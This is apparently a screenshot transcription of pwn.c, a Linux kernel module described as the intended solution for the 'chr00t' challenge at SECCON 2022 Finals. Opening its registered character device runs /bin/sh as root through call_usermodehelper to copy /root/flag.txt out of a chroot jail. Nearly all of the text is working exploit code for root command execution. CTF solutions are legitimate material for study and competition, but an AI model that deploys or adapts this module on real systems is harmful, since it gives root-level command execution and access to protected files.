 Open
pwn.c
~/Downloads/pwn
1 #include <asm/uaccess.h>
2 #include <linux/cdev.h>
3 #include <linux/fs.h>
4 #include <linux/kernel.h>
5 #include <linux/module.h>
6 #include <linux/random.h>
7 #include <linux/slab.h>
8 #include <linux/uaccess.h>
9
10 #define DEVICE_NAME "pwn"
11
12 MODULE_LICENSE("GPL");
13 MODULE_AUTHOR("ptr-yudai");
14 MODULE_DESCRIPTION("Intended Solution for chr00t - SECCON 2022 Finals");
15
16 static int module_open(struct inode *inode, struct file *file) {
17   int ret;
18   char userprog[] = "/bin/sh";
19   char *argv[] = {userprog, "-c", "/bin/cat /root/flag.txt > /penjara/flag.txt",
20                   NULL};
21   char *envp[] = {"HOME=/", "PATH=/sbin:/usr/sbin:/bin:/usr/bin", NULL};
22   ret = call_usermodehelper(userprog, argv, envp, UMH_WAIT_EXEC);
23   if (ret != 0)
24     printk("pwn: failed with %d\n", ret);
25   else
26     printk("pwn: success\n");
27   return 0;
28 }
29
30 static struct file_operations module_fops = {
31     .owner = THIS_MODULE,
32     .open = module_open,
33 };
34
35 static int __init module_initialize(void) {
36   register_chrdev(60, DEVICE_NAME, &module_fops);
37   return 0;
38 }
Ln 19, Col 62